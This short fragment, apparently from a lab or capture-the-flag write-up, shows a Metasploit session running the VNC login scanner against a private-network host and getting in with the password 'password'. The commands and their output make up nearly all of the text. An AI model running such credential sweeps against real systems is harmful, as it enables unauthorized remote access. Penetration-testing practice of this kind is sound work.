 msf6 auxiliary(scanner/vnc/vnc_login) > set rhosts  192.168.79.189
rhosts => 192.168.79.189
msf6 auxiliary(scanner/vnc/vnc_login) > exploit
[*] 192.168.79.189:5900   - 192.168.79.189:5900 - Starting VNC login sweep
[!] 192.168.79.189:5900   - No active DB -- Credential data will not be saved!
[+] 192.168.79.189:5900   - 192.168.79.189:5900 - Login Successful: :password
[*] 192.168.79.189:5900   - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/vnc/vnc_login) >